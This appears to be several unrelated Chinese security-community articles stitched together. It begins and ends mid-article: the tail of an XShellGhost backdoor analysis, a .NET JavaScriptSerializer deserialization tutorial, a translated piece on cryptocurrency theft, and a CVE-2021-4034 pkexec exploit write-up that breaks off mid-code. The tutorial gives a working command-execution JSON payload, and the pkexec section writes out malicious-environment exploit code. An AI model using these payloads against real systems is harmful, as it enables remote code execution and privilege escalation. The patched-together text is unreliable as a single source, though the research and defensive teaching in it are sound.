1\. 提升自身进程相关权限

2\. 调用config模块读取配置信息

3\.

根据不一样的配置信息走不一样的流程,如果都不等于的话将会注入winlogon.exe或者运行scvhost.exe并注入Root模块,启动执行Online模块。

**6.Module Config**

Config模块主要负责配置信息的存储和读取功能,当模块初始化函数传入的参数为100时,会保存一些默认配置信息到磁盘中,同时Config模块也提供了将配置信息发送到CC服务器的接口。

当插件入口函数参数 a2==100时会执行加密配置信息写入到磁盘,具体存储位置根据磁盘的VolumeSerialNumber生成。

如%ALLUSERSPROFILE%XXXXXXXXXXXXXX(其中X由运算生成),存储的内容如下:

**7.Module Plugin**

Plugin模块为后门提供插件管理功能,包括插件的加载、卸载、添加、删除操作,管理功能完成后会通过调用Online的0x24项函数完成回调,向服务器返回操作结果。模块的辅助功能为其它插件提供注册表操作。

具体行为上:

1\. 创建线程调用config模块的第三个导出函数,遍历注册表项SOFTWAREMicrosoft<MachineID>。

2\. 使用RegNotifyChangeKeyValue函数监测插件注册表键值是否被更改,被更改后则解密并加载模块。

**8.Module DNS**

DNS模块的主要功能是使用DNS协议处理CC通信过程。DNS数据包有三种类型,分别代表上线,数据和结束。

**0类(上线):**

**1类(数据):**

**3类(结束):**

此外,

1\. 该模块会调用GetAdaptersAddresses获取适配器的DNS,最多收集0x10个DNS。

2\. 在模块入口函数100编号对应的初始化过程中,模块会开启线程等待其他插件数据到来,当收到数据时将数据通过DNS发送到CC服务器。

**9.Module Online**

Online模块是本次攻击的网络通信管理模块。该模块会读取配置文件,收集系统信息,并且能够调用DNS,HTTP,SSL等模块通信,不过在代码中暂时只有前面所述的DNS模块。

收集并发送的系统信息包括注册表中的处理器信息,gethostbyname()获取的host信息,GlobalMemoryStatus()获取的内存信息,GetSystemTime()获取的时间信息,GetDiskFreeSpaceEx()获取的磁盘空间信息,EnumDisplaySettingsW()获取的显示器信息,GetSystemDefaultLCID()获取的系统语言信息,RtlGetVersion()获取的系统版本信息,GetSystemMetrics()获取的分辨率等信息,GetNetworkParams()获取的网络信息,GetNativeSystemInfo()获取的SYSTEM_INFO信息,LookupAccountSidW()获取的用户名信息等等。

0x16E1337函数首先读取配置文件,然后每隔1秒调用0x16E1995函数,0x16E1995函数还会调用0x16E1E9A函数,如果0x16E1E9A函数返回20000则函数逻辑彻底结束。

在0x16E1995函数中调用InternetCrackUrlA分解配置信息中的URL(www.noteped.com)并根据字符串前面的协议类型采取不同的连接方式,每个协议对应一个ID,同时也是协议插件的ID,目前取得的样本中使用的DNS协议对应ID为203。其它几个网络模块(TCP、HTTP、UDP、HTTPS、SSL)虽然在代码当中有所体现,但是在shellcode当中尚未主动运行。

此外,还调用了0x16E2D3F函数,试图调用Plugin模块设置注册表项SoftwareMicrosoftWindowsCurrentVersionInternet

SettingsSecureProtocols以修改IE浏览器的安全设置。

还会根据指定的参数使用HTTP-GETHTTPS-GETFTP来下载文件。

****

**0x05 修复建议**

NetSarang官方已经在以下几个软件的最新Builds版本中完成了安全修复。我们建议受影响的用户,及时更新到对应的修复版本:

**Xmanager Enterprise Build 1236**

**Xmanager Build 1049**

**Xshell Build 1326**

**Xftp Build 1222**

**Xlpd Build 1224**

****

**0x06 总结**

XShellGhost事件暗示着信息安全领域中又一个“潘多拉魔盒”已经被打开了,它表明了安全人员长期以来担心的基础软件、供应链被攻击后带来的大范围影响已经真实的发生了。

360CERT在实际分析跟踪中,除了看到XShellGhost中所使用的一系列精巧攻击技术外,更重要是看到了背后攻击组织在实施攻击道路上的决心。

在未来,安全人员担心的种种安全风险会不可避免的慢慢出现,但同时我们也在慢慢的看到,一方面基础软件厂商正在以积极的态度通过联合安全厂商等途径来加强和解决自身的产品安全,另一方面安全厂商之间也已经在威胁情报和安全数据等方面方面进行更为明确化,纵深化的整合。

****

**0x07 时间线**

2017-08-07 NetSarang官方发布安全更新

2017-08-14 360CERT发布《nssock2.dll恶意代码预警》

2017-08-16 360CERT发布《NetSarang 关于nssock2.dll恶意代码事件声明》

2017-09-07 360CERT完成《XshellGhost事件技术回顾报告》

****

**0x08 参考**

1.360天眼实验室:Xshell被植入后门代码事件分析报告(完整版)

<http://bobao.360.cn/learning/detail/4278.html>

2.360追日团队:Xshellghost技术分析——入侵感染供应链软件的大规模定向攻击

<http://bobao.360.cn/learning/detail/4280.html>

3.ShadowPad in corporate networks

<https://securelist.com/shadowpad-in-corporate-networks/81432/>

4.Security Exploit in July 18, 2017 Build

<https://www.netsarang.com/news/security_exploit_in_july_18_2017_build.html>

5.ShadowPad: popular server management software hit insupply chain attack

<https://cdn.securelist.com/files/2017/08/ShadowPad_technical_description_PDF.pdf>

6.nssock2.dll恶意代码预警|影响Xshell,Xmanager等多款产品

<https://cert.360.cn/warning/detail?id=07450801f090579304c01e9338cb0ffb>

7.NetSarang 关于nssock2.dll恶意代码事件声明

<https://cert.360.cn/warning/detail?id=38b82e99cf9538cd8cab0fe7d98f2c69> | 社区文章 |

`作者: Ivan1ee@360云影实验室`

# 0X00 前言

在.NET处理

Ajax应用的时候,通常序列化功能由JavaScriptSerializer类提供,它是.NET2.0之后内部实现的序列化功能的类,位于命名空间System.Web.Script.Serialization、通过System.Web.Extensions引用,让开发者轻松实现.Net中所有类型和Json数据之间的转换,但在某些场景下开发者使用Deserialize

或DeserializeObject方法处理不安全的Json数据时会造成反序列化攻击从而实现远程RCE漏洞,本文笔者从原理和代码审计的视角做了相关介绍和复现。

## 0X01 JavaScriptSerializer序列化

下面先来看这个系列课程中经典的一段代码:

TestClass类定义了三个成员,并实现了一个静态方法ClassMethod启动进程。 序列化通过创建对象实例分别给成员赋值

使用JavaScriptSerializer类中的Serialize方法非常方便的实现.NET对象与Json数据之间的转化,笔者定义TestClass对象,常规下使用Serialize得到序列化后的Json

{"Classname":"360","Name":"Ivan1ee","Age":18}

从之前介绍过其它组件反序列化漏洞原理得知需要

`__type`这个Key的值,要得到这个Value就必须得到程序集全标识(包括程序集名称、版本、语言文化和公钥),那么在JavaScriptSerializer中可以通过实例化SimpleTypeResolver类,作用是为托管类型提供类型解析器,可在序列化字符串中自定义类型的元数据程序集限定名称。笔者将代码改写添加类型解析器

JavaScriptSerializer jss = new JavaScriptSerializer(new SimpleTypeResolver());

这次序列化输出程序集的完整标识,如下

{"__type":"WpfApp1.TestClass, WpfApp1, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","Classname":"360","Name":"Ivan1ee","Age":18}

# 0x02 JavaScriptSerializer反序列化

## 2.1、反序列化用法

反序列化过程就是将Json数据转换为对象,在JavaScriptSerializer类中创建对象然后调用DeserializeObject或Deserialize方法实现的

DeserializeObject方法只是在Deserialize方法上做了一层功能封装,重点来看Deserialize方法,代码中通过JavaScriptObjectDeserializer.BasicDeserialize方法返回object对象

在BasicDeserialize内部又调用了DeserializeInternal方法,当需要转换为对象的时候会判断字典集合中是否包含了ServerTypeFieldName常量的Key,

ServerTypeFieldName常量在JavaScriptSerializer类中定义的值为“`__type`”,

剥茧抽丝,忽略掉非核心方法块ConvertObjectToType、ConvertObjectToTypeMain

、ConvertObjectToTypeInternal,最后定位到ConvertDictionaryToObject方法内

这段代码首先判断ServerTypeFieldName存在值的话就输出赋值给对象s,第二步将对象s强制转换为字符串变量serverTypeName,第三步获取解析器中的实际类型,并且通过System.Activator的CreateInstance构造类型的实例

Activator类提供了静态CreateInstance方法的几个重载版本,调用方法的时候既可以传递一个Type对象引用,也可以传递标识了类型的String,方法返回对新对象的引用。下图Demo展示了序列化和反序列化前后的效果:

反序列化后得到对象的属性,打印输出当前的成员Name的值

## 2.2、打造Poc

默认情况下JavaScriptSerializer不会使用类型解析器,所以它是一个安全的序列化处理类,漏洞的触发点也是在于初始化JavaScriptSerializer类的实例的时候是否创建了SimpleTypeResolver类,如果创建了,并且反序列化的Json数据在可控的情况下就可以触发反序列化漏洞,借图来说明调用链过程

笔者还是选择ObjectDataProvider类方便调用任意被引用类中的方法,具体有关此类的用法可以看一下《.NET高级代码审计(第一课)

XmlSerializer反序列化漏洞》,因为Process.Start方法启动一个线程需要配置ProcessStartInfo类相关的属性,例如指定文件名、指定启动参数,所以首先得考虑序列化ProcessStartInfo,这块可参考

《.NET高级代码审计(第三课) Fastjson反序列化漏洞》 ,

之后对生成的数据做减法,去掉无关的System.RuntimeType、System.IntPtr数据,最终得到反序列化Poc

{

'__type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',

'MethodName':'Start',

'ObjectInstance':{

'__type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',

'StartInfo': {

'__type':'System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',

'FileName':'cmd',

'Arguments':'/c calc.exe'

}

}

}

笔者编写了触发代码,用`Deserialize<Object>`反序列化Json成功弹出计算器。

# 0x03 代码审计视角

## 3.1、Deserialize

从代码审计的角度其实很容易找到漏洞的污染点,通过前面几个小节的知识能发现需要满足一个关键条件new SimpleTypeResolver()

,再传入Json数据,就可被反序列化,例如下面的JsonHelper类

攻击者只需要控制传入字符串参数input便可轻松实现反序列化漏洞攻击。Github上也存在大量的不安全案例代码

## 3.2、DeserializeObject

JavaScriptSerializer还有一个反序列化方法DeserializeObject,这个方法同样可以触发漏洞,具体污染代码如下

# 0x04 案例复盘

最后再通过下面案例来复盘整个过程,全程展示在VS里调试里通过反序列化漏洞弹出计算器。









输入<http://localhost:5651/Default> Post加载value值

通过DeserializeObject反序列化 ,并弹出计算器

最后附上动态效果图

# 0x05 总结

JavaScriptSerializer凭借微软自身提供的优势,在实际开发中使用率还是比较高的,只要没有使用类型解析器或者将类型解析器配置为白名单中的有效类型就可以防止反序列化攻击(默认就是安全的序列化器),对于攻击者来说实际场景下估计利用概率不算高,毕竟很多开发者不会使用SimpleTypeResolver类去处理数据。最后.NET反序列化系列课程笔者会同步到

<https://github.com/Ivan1ee/> 、<https://ivan1ee.gitbook.io/>

,后续笔者将陆续推出高质量的.NET反序列化漏洞文章,欢迎大伙持续关注,交流,更多的.NET安全和技巧可关注实验室公众号。 | 社区文章 |

# 数字时代的银行大劫案:犯罪分子如何盗取数字货币

|

##### 译文声明

本文是翻译文章,文章原作者 Pieter Arntz,文章来源:blog.malwarebytes.com

原文地址:<https://blog.malwarebytes.com/cybercrime/2018/02/bank-robbers-2-0-digital-thievery-stolen-cryptocoins/>

译文仅供参考,具体内容表达以及含义原文为准。

## 一、前言

想象一下,假设有一位不法分子,背着刚刚抢来的1.56吨金条,在东四环辅路上奔跑。如果他想要逃脱英明神武的警方和朝阳群众的追捕,无疑是极其困难的,并且还需要拥有极强的身体素质。

然而,这正是第二代”银行悍匪”病毒在2017年12月所做的事情,他们从挖矿市场NiceHash窃取了超过6000万美元的比特币。事实证明,相比于抢劫金条来说,窃取比特币并不需要太强的身体素质。

(特别声明:本文中所提及的金额,是按照2017年12月窃取事件发生时的比特币价值换算而成,目前的比特币市场已经今非昔比。)

通过调查,研究人员发现,目前的攻击者已经具有一套数字化的银行劫取方案。这样的方式拥有更强的匿名性,从而让攻击者能进行高风险的敏感攻击行为。此外,他们将攻击目标瞄准了虚拟货币。

## 二、抢银行的原始方法

此次的NiceHash入侵事件,其涉案金额在迄今为止的金融盗窃案件中排名第二。根据吉尼斯世界纪录的记载(

<http://www.guinnessworldrecords.com/world-records/greatest-robbery-of-a-bank>

),排名第一的是2005年巴西的一家银行失窃事件,涉案金额近7000万美元,罪犯成功运走了近3.50吨的支票。这次犯罪共有25名成员参与,其中包括数学家、工程师以及挖掘方面的专家,他们在银行附近的一家园林景观公司挖掘了一个78米长的隧道,并且打通了厚约1米的钢筋混凝土,从而进入到银行金库。

此外,美国最大的银行劫案于1972年发生在加州联合银行。根据其主脑在《Vault》一书中的描述,共有包括警报器专家、爆破专家和盗窃工具设计者在内的7人闯入银行保险库,并将里面的现金和贵重物品抢走,估测价值为3000万美元。

这两起劫案的共同之处在于,为了成功窃取,需要大量的犯罪分子共同参与犯罪,并且其中的人具有某个领域的技能。然而,只要是通过物理的方式实现盗窃,就会留下犯罪的痕迹,甚至有可能在犯罪过程中留下指纹或DNA。同时,他们还必须要防止被他人看到。

关于加州联合劫案的详情请参考维基百科:<https://en.wikipedia.org/wiki/United_California_Bank_robbery>

。

## 三、数字时代的抢银行方法

在如今的数字时代,窃取金钱甚至可以在网络进行,罪犯无需再考虑如何运送赃物、如何逃离现场,也不需要再挖掘或炸毁东西,他们也没有被当场抓获的风险。一些足够”聪明”的罪犯,可以独立工作,并让自己保持匿名,甚至是同伙都不清楚其身份信息。要破获数字化盗窃案件,就需要先调查出犯罪人员的身份、所在位置和犯罪计划,这一点相比于传统劫案要复杂得多。

### 3.1 社会工程学

2013年,某组织针对30个国家的100家银行和金融机构进行了长达数月的攻击,据媒体报道(

<https://www.nytimes.com/2015/02/15/world/bank-hackers-steal-millions-via-malware.html?_r=0> ),总窃取金额超过3亿美元。根据调查显示,犯罪分子都是通过社会工程学,直接在银行员工所使用的系统上安装恶意程序。

劫匪会寻找负责银行转账或负责远程控制ATM的员工,并试图控制他们的电脑。通过这种方式,就可以将资金转账到劫匪的账户中,而银行将不会有所察觉。举例来说,一些有漏洞的系统可以修改储户的账户余额,假如某账户有1万美元,攻击者将其修改为10万,这样就非法获得了9万的金钱,同时不会引起任何人的注意。

此次攻击事件的嫌疑组织Carbanak Group尚未被捕,他们编写的恶意软件变种仍在网络上持续发布。

关于社会工程学,请参考此前文章:<https://blog.malwarebytes.com/glossary/social-engineering/> 。

### 3.2 庞氏骗局

比特币储蓄和信托公司(Bitcoin Savings &

Trust,简称BST)是一家大型比特币投资公司,他们每周向持有比特币的投资者提供7%的利息,后被证明是一场金字塔骗局,俗称”空手套白狼”,利用新投资人的钱来向老投资者支付利息和短期回报,以制造赚钱的假象进而骗取更多的投资。当虚拟对冲基金于2012年关闭时,其大部分投资者的钱都没有被退还。而在BST关闭时,他们已经拥有50万比特币,价值560万美元,然而BST的创始人pirateat40仅向一小部分用户支付了一笔小额款项。后来经调查才知道,他个人挪用了近15万美元的客户资金,用于支付租金、支付汽车相关费用、缴纳公共事业费用、采购消费、赌场赌博和餐饮方面。

相关的报道请参见:<https://insidebitcoins.com/news/trendon-shavers-bitcoin-ponzi-schemer-charged-40-million-fine/24716> 。

### 3.3 黑客攻击

尽管目前尚不清楚具体细节,但可以确认此次NiceHash失窃事件(

<https://www.theregister.co.uk/2017/12/06/nicehash_diced_up_by_hackers_thousands_of_bitcoin_pilfered/>

)是黑客通过安全漏洞进行攻击实现的。共有约4732个比特币从NiceHash内部的钱包地址转移到一个未知钱包地址中。根据调查,疑似是黑客使用了该公司员工的证书进入NiceHash系统。就目前而言,他们到底是如何获得的证书还不得而知,但坊间流传说公司存在内鬼。

### 3.4 窃取钱包密钥

2011年9月,MtGot热钱包(Hot Wallet)私钥被盗( <http://blog.wizsec.jp/2017/07/breaking-open-mtgox-1.html>

),窃取方式非常简单,攻击者只需要复制一个wallet.dat文件即可实现。该私钥的失窃,使得黑客不仅能立即获得大量比特币,还能够将用户存入比特币的流向修改为文件中所包含的任何地址。该窃取行为直至2014年才被发现,在此之前共计损失约4.5亿美元。该案件的嫌疑人于2017年被捕。

### 3.5 交易可锻性攻击

当一笔比特币交易完成时,付款方将会对重要信息进行签名,其中包括交易的比特币数量、付款方和收款方。随后,由该信息生成交易ID,也就是这笔交易的唯一名称。但是,一些被用于生成交易ID的数据来源于交易中未经签名、不安全的部分。因此,有可能在付款方不知情的情况下实现对交易ID的修改。比特币协议中的这一漏洞就被称为”交易可锻性”(Transaction

Malleability,一些地方也称之为交易延展性)。

交易可锻性在2014年是一个热门话题,研究人员发现攻击者可以轻松利用这一漏洞。例如,一位窃取者可以先修改他的交易,随后声称他的交易没有在期望的ID下出现(即目标收款方没有收到他的比特币),认为此次交易失败。随后,系统将会自动重试,启动第二笔交易,从而他能让目标ID收到更多的比特币。

据称,丝绸之路2.0( <https://www.forbes.com/sites/andygreenberg/2014/02/13/silk-road-2-0-hacked-using-bitcoin-bug-all-its-funds-stolen/#6b4d31b72025>

)在2014年盗取的260万美元就是利用了这一漏洞,但其真实性未被证实。

### 3.6 中间人攻击(根据设计原理)

2018年,某个Tor代理被发现( <https://www.proofpoint.com/us/threat-insight/post/double-dipping-diverting-ransomware-bitcoin-payments-onion-domains>

)会同时从勒索软件作者和被感染用户那里窃取比特币。Tor代理服务是一个网站,允许用户无需安装Tor浏览器即可访问托管在Tor网络上的.onion域名。由于Tor代理服务器在设计上就具有中间人(MitM)特性,因此窃取者很容易替换被感染用户支付赎金的比特币地址,将其换成自己的地址。这样就导致勒索软件作者无法收到赎金,同时导致被感染的用户无法得到解密所需的密钥。

### 3.7 劫持用户挖掘加密货币

加密货币劫持(Cryptojacking)又被称为挖矿劫持,是一种新型匿名劫持技巧,其中包括可能会在用户不知情的前提下在第三方系统上进行挖矿活动。即使仅从每个用户那里窃取少量金额的加密货币,由于被感染用户众多,总金额也相当大。目前,有许多实现方法,Malwarebyte的Jérôme

Segura曾经发表过一份白皮书,可以参考阅读(

<https://go.malwarebytes.com/rs/805-USG-300/images/Drive-by_Mining_FINAL.pdf>

)。

与诱导下载恶意软件不同,挖矿劫持更侧重于利用被感染用户计算机的处理能力来挖掘加密货币,特别是那些可以容纳非专用处理器的加密货币(

<https://blog.malwarebytes.com/security-world/2017/12/how-cryptocurrency-mining-works-bitcoin-vs-monero/>

)。用户可能会通过恶意广告、捆绑插件、浏览器扩展或木马的方式感染。攻击者的收入很难预测,但根据Malwarebytes每天在Coinhive和同类网站上(

<https://blog.malwarebytes.com/security-world/2017/10/why-is-malwarebytes-blocking-coinhive/> )的监测显示,这一攻击行为所能收到的利润恐怕会打破此前的所有记录。

### 3.8 数字化货币的物理窃取

在如今,仍然有人通过传统的方式来窃取比特币。2018年1月,三名武装分子企图抢劫一个加拿大的比特币交易所,一名员工偷偷报警,因此该抢劫以失败告终(

<https://motherboard.vice.com/en_us/article/ne4pvg/police-in-ottawa-canada-charged-a-teen-with-armed-bitcoin-robbery-are-hunting-two-suspects>

)。然而,也有成功通过物理方式抢劫数字化货币的案例。在曼哈顿地区,一位男子连同其帮凶一起,持枪胁迫了他的一位朋友(

<https://gizmodo.com/man-charged-with-stealing-1-8-million-in-cryptocurrenc-1821252074> ),并抢劫价值180万美元的数字化货币,获得了其钱包,并强迫受害者交出了数字化货币的密钥。

## 四、总结

根据上面的例子,我们可以得出结论,网络犯罪分子拥有更多的犯罪方式。并且与传统的抢银行相比,抢劫者自身受到伤害的风险较低,并且抢劫的难度有所降低,因此他们进行抢劫活动的总体风险变得更低。然而,抢劫数字货币的唯一难点就在于如何在不引起怀疑的情况下,将其转换为法定货币,同时还要尽量减少洗钱所需的开支。

尽管网络犯罪不使用暴力,也没有人因此受到人身上的伤害,但我们必须坚定打击犯罪,对其进行防范。最重要的一点就是,不要随意相信他人,更不要轻信网络上的诱导。那么,如何在数字时代避免被现代化窃贼侵害利益?我们有如下提示:

1. 不要把所有的鸡蛋放在同一个篮子里。

2. 在决定商业合作之前,首先进行背景调查,特别是要对公司的背景和高管的身份进行了解,这样百利而无一害。

3. 尽量不要将所有存款都投入到加密货币之中。

## 五、参考阅读

1. 交易可锻性的相关解释:<https://bitcointechtalk.com/transaction-malleability-explained-b7e240236fc7> 。

2. ATM吐钱(Jackpotting)攻击:<http://time.com/money/5125106/what-is-atm-jackpotting/> 。

原文链接: | 社区文章 |

# 1.漏洞编号

CVE-2021-4034

# 2.影响范围

2021以前发行版

# 3.漏洞详情

此漏洞exp利用流程上来说,可以分为两个部分

1.设置恶意环境变量

2.通过恶意环境变量执行命令

## 3.1 设置恶意环境变量

pkexec 源码地址

>

> <https://gitlab.freedesktop.org/polkit/polkit/-/blob/0.120/src/programs/pkexec.c>

在533行,n被赋值为1

610行,存在越界读取,我们执行pkexec的时候,不传参数,argv数组只有默认的0下标,1是不存在

那么argv[1]是什么呢?

当我们执行一个程序时,内核会将我们的参数、环境字符串和指针(argv 和 envp)复制到新程序堆栈的末尾;如下所示:

|---------+---------+-----+------------|---------+---------+-----+------------|

| argv[0] | argv[1] | ... | argv[argc] | envp[0] | envp[1] | ... | envp[envc] |

|----|----+----|----+-----+-----|------|----|----+----|----+-----+-----|------|

V V V V V V

"program" "-option" NULL "value" "PATH=name" NULL

因为argv和envp指针在内存中是连续的,那么argv[1]实际上指向的是envp[0]

通过给argv[1] 赋值就能修改环境变量

在632行,调用了`g_find_program_in_path`函数

根据glib的源码,这个函数是用来在PATH中搜索传参的绝对路径的,比如传参`id`,返回是`/usr/bin/id`,然后在639行将返回值越界写入了argv[1],也就是第一个环境变量

根据这个流程,我们使用如下代码,可以做到设置恶意环境变量

shell创建文件夹 `mkdir GCONV_PATH\=.`,在目录中创建test文件

char *a_argv[]={ NULL };

char *a_envp[]={

"test",

"PATH=GCONV_PATH=.",

NULL

};

execve("/usr/bin/pkexec", a_argv, a_envp);

经过`g_find_program_in_path`函数以后,在我们创建的畸形目录中搜索到了test文件,此时envp[0]的的值为`GCONV_PATH=./test`

恶意环境变量完成,然后这里就有一个问题,我们费劲巴拉搞半天,就为了把GCONV_PATH设置到环境变量,为什么不直接通过execve函数把环境变量传进入呢?

当时这里我也没理解,后来看先知上的23R3F师傅的文章才搞懂了,linux 的动态连接器ld-linux-x86-64.so.2

会在特权程序执行的时候清除敏感环境变量。

我们可以测试一下,id为没有赋予suid权限,成功输出了hello。

pkexec有suid权限,LD_PRELOAD其实是没有生效的。

我个人的理解就是,在linux里面定义的这些敏感环境变量,除非suid程序自己本身setenv了,否则外部是无效的

## 3.2通过恶意环境变量执行命令

走到670行,

用for遍历`environment_variables_to_save`作key,去环境变量中取值

然后传给函数`validate_environment_variable`,此函数是检测shell是否合法的,需要通过这个函数来触发关键函数`g_printerrr`

有两种方法,传环境变量`SHELL=test`,或者走第二个if,`XAUTHORITY=..`

`g_printerr`中间接调用了linux的`iconv_open`函数,调用链如下

strdup_convert() <- glib/gmessages.c:1126

g_convert_with_fallback() <- glib/gmessages.c:676

g_convert() <- glib/gconvert.c:972

open_converter() <- glib/gconvert.c:876

g_iconv_open() <- glib/gconvert.c:637

try_conversion() <- glib/gconvert.c:260

iconv_open() <- glib/gconvert.c:208

iconv_open函数会根据环境变量中的GCONV_PATH的目录下的gconv-modules文件

文件内容如下

表示UTF-8转换到LANYI编码,需要用到lanyi.so,1表示表示转换成本的数值。如果缺少该单词,则假定成本为 _1_

,我们将恶意的lanyi.so放到当前目录下,然后通过网上的一段demo来测试是否能正常加载so

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <iconv.h>

int main(int argc, char **argv)

{

/* 目的编码, TRANSLIT:遇到无法转换的字符就找相近字符替换

* IGNORE :遇到无法转换字符跳过*/

//char *encTo = "UNICODE//TRANSLIT";

setenv("GCONV_PATH", "./", 1);

char *encTo = "LANYI";

/* 源编码 */

char *encFrom = "UTF-8";

/* 获得转换句柄

*@param encTo 目标编码方式

*@param encFrom 源编码方式

*

* */

iconv_t cd = iconv_open (encTo, encFrom);

if (cd == (iconv_t)-1)

{

perror ("iconv_open");

}

/* 需要转换的字符串 */

char inbuf[1024] = "abcdef哈哈哈哈行";

size_t srclen = strlen (inbuf);

/* 打印需要转换的字符串的长度 */

printf("srclen=%d\n", srclen);

/* 存放转换后的字符串 */

size_t outlen = 1024;

char outbuf[outlen];

memset (outbuf, 0, outlen);

/* 由于iconv()函数会修改指针,所以要保存源指针 */

char *srcstart = inbuf;

char *tempoutbuf = outbuf;

/* 进行转换

*@param cd iconv_open()产生的句柄

*@param srcstart 需要转换的字符串

*@param srclen 存放还有多少字符没有转换

*@param tempoutbuf 存放转换后的字符串

*@param outlen 存放转换后,tempoutbuf剩余的空间

*

* */

size_t ret = iconv (cd, &srcstart, &srclen, &tempoutbuf, &outlen);

if (ret == -1)

{
